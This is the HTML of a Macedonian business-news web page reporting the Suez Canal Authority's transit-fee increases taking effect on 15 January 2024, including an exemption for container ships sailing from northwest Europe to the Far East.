	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-157287" class="post-157287 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-svet category-transport-logistika tag-451 tag-86 tag-325" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/svet/">Свет</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/transport-logistika/">Транспорт и Логистика</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T13:19:36+00:00" >25 октомври, 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25bd%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d1%2581%25d1%2582%25d0%25be%25d1%2586%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2583%25d0%25b5%25d1%2586%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%A1%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB+%D1%81%D0%B5+%D0%B7%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D0%B4+15+%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8+2024+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25bd%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d1%2581%25d1%2582%25d0%25be%25d1%2586%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2583%25d0%25b5%25d1%2586%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b3%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9D%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%A1%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB+%D1%81%D0%B5+%D0%B7%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D0%B4+15+%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8+2024+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0 %0A%0A https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/&title=%D0%9D%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%A1%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB+%D1%81%D0%B5+%D0%B7%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D0%B4+15+%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8+2024+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година&body=https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9D%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%A1%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB+%D1%81%D0%B5+%D0%B7%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D0%B4+15+%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8+2024+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0 https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg" data-caption=""><img width="696" height="461" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-696x461.jpg" srcset="https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-696x461.jpg 696w, https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-300x199.jpg 300w, https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-768x509.jpg 768w, https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-634x420.jpg 634w, https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            
<p>



<p>Надоместоците за транзит низ Суецкиот канал ќе се зголемат за 15% за повеќето типови на бродови од 15 јануари 2024 година, со некои исклучоци за контејнерските бродови надвор од северноевропските пристаништа.



<p>Општите такси за контејнерски бродови и носачи на автомобили, како и танкери за сурова, хемиски и производи и превозници на гас ќе забележат зголемување од 15% на трошоците за транзит на Суецкиот Канал, додека сувиот рефус и роро бродовите ќе се наплаќаат 5% повеќе од истиот датум, објавиУправата на Суецкиот канал (SCA).<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Сепак, во дополнителен циркулар од властите се наведува дека контејнерските бродови што се упатуваат кон далечните источни дестинации од северозападна Европа ќе бидат ослободени од зголемувањето на трошоците за премин преку каналот.



<p>„Контејнерските бродови кои директно доаѓаат од пристаништата во северозападна Европа (и пристаништето Тангер) почнувајќи од пристаништето Алгесирас и се упатуваат кон (Порт Кланг) и неговите источни пристаништа во југоисточна Азија и на Далечниот Исток се изземени од зголемувањето од 15%“, се вели во Управата на Суецкиот Канал.<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Дополнително, властите пропишуваат дека бродот не треба да пристигнува во ниту едно средно пристаниште за време на неговото патување од Северна Европа кон Далечниот Исток за какви било комерцијални цели.



<p>Oслободувањето за контејнерските бродови е дизајнирано да ги охрабри бродовите кои моментално го прават бекхаул патувањето преку африканскиот Рт на Добрата надеж да се вратат на пократката рута преку Суецкиот канал.



<p>Во 2020 година, голем број оператори почнаа да пловат со своите бродови преку Ртот на Добра надеж кога падот на побарувачката поради Ковид-19 и цената на нафтата доведе до значително намалување на трошоците.<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>



<p>Извор: <a href="https://container-news.com/suez-canal-fees-set-to-rise/" rel="nofollow noopener" target="_blank">Containernews</a>



<figure class="wp-block-embed is-type-wp-embed is-provider-izvoz-mk wp-block-embed-izvoz-mk"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="vmO3yJRft4"><a href="https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bd%d1%82%d0%b5%d1%98%d0%bd%d1%80%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%bf%d0%b0/">Цените на контејнeрски транспорт паѓаат девет месеци по ред</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Цените на контејнeрски транспорт паѓаат девет месеци по ред&#8221; &#8212; izvoz.mk" src="https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bd%d1%82%d0%b5%d1%98%d0%bd%d1%80%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%bf%d0%b0/embed/#?secret=mnqoolu7Y9#?secret=vmO3yJRft4" data-secret="vmO3yJRft4" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Ознаки</span></li><li><a href="https://izvoz.mk/tag/%d0%ba%d0%be%d0%bd%d1%82%d0%b5%d1%98%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8-%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82/">контејнерски транспорт</a></li><li><a href="https://izvoz.mk/tag/%d1%81%d0%b2%d0%b5%d1%82/">Свет</a></li><li><a href="https://izvoz.mk/tag/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-2/">транспорт</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25bd%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d1%2581%25d1%2582%25d0%25be%25d1%2586%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2583%25d0%25b5%25d1%2586%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%A1%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB+%D1%81%D0%B5+%D0%B7%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D0%B4+15+%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8+2024+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25bd%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d1%2581%25d1%2582%25d0%25be%25d1%2586%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2583%25d0%25b5%25d1%2586%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b3%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9D%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%A1%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB+%D1%81%D0%B5+%D0%B7%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D0%B4+15+%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8+2024+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0 %0A%0A https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/&title=%D0%9D%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%A1%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB+%D1%81%D0%B5+%D0%B7%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D0%B4+15+%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8+2024+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година&body=https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9D%D0%B0%D0%B4%D0%BE%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%86%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%A1%D1%83%D0%B5%D1%86%D0%BA%D0%B8%D0%BE%D1%82+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB+%D1%81%D0%B5+%D0%B7%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D0%B4+15+%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8+2024+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0 https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2023-10-25T13:19:36+00:00"><meta itemprop="dateModified" content="2023-10-25T13:20:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2023/10/Suez-kanal-e1698239967759.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="464"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_c99 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_c99" ><script>var block_tdi_7_c99 = new tdBlock();
block_tdi_7_c99.id = "tdi_7_c99";
block_tdi_7_c99.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_c99","td_column_number":3,"live_filter_cur_post_id":157287,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_c99","tdc_css_class_style":"tdi_7_c99_rand_style"}';
block_tdi_7_c99.td_column_number = "3";
block_tdi_7_c99.block_type = "td_block_related_posts";
block_tdi_7_c99.post_count = "9";
block_tdi_7_c99.found_posts = "3976";
block_tdi_7_c99.header_color = "";
block_tdi_7_c99.ajax_pagination_infinite_stop = "";
block_tdi_7_c99.max_num_pages = "442";
tdBlocksArray.push(block_tdi_7_c99);
